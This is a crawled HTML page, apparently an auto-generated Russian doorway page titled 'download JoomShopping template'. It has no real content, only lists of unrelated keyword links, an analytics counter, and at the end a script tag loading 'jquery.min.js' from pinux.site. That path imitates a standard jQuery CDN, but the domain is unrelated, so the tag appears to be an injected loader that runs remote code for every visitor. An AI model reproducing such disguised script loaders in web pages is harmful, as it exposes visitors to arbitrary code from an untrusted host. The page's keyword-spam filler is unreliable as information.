

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-skachat-shablon-joomshopping.html
body_size: 1775
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать шаблон joomshopping - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать шаблон joomshopping</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-igry-bogov-7.html">Игры богов 7</a></li>
                                <li><a href="aj9x-skachat-igry-ekshen-na-telefon-nokia.html">Скачать игры экшен на телефон нокиа</a></li>
                                <li><a href="aj9x-skorpions-ballady-skachat-torrent-vse-albomy.html">Скорпионс баллады скачать торрент все альбомы</a></li>
                                <li><a href="aj9x-opeth-still-life-1999.html">Opeth still life 1999</a></li>
                                <li><a href="aj9x-raspisanie-aviabiletov.html">Расписание авиабилетов</a></li>
                                <li><a href="aj9x-raspisanie-poezdov-ruzaevka-syzran.html">Расписание поездов рузаевка сызрань</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-vereskovyy-kust-akkordy.html">Вересковый куст аккорды</a></li>
                                            <li><a href="aj9x-drayver-buster-iobit.html">Драйвер бустер иобит</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-gost-24992-81-status-na-2015-god.html">Гост 24992 81 статус на 2015 год</a></li>
                                            <li><a href="aj9x-blokirovka-ekrana-windows-8.html">Блокировка экрана windows 8</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-reshenie-ooo-o-vyhode-uchastnika-obrazec.html">Решение ооо о выходе участника образец</a></li>
                                            <li><a href="aj9x-mody-maynkraft-1-2-5-skachat-besplatno.html">Моды майнкрафт 1 2 5 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-raspisanie-filmov-v-blagoveschenske.html">Расписание фильмов в благовещенске</a></li>
                                            <li><a href="aj9x-henkok-v-rolyah.html">Хэнкок в ролях</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
